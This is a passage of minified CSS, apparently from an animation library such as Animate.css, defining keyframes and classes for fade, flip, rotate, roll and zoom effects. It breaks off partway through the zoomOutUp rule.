bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) 